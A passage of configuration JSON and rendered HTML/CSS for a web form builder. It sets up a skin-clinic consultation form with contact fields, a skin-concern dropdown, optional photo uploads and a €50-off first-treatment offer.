select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" 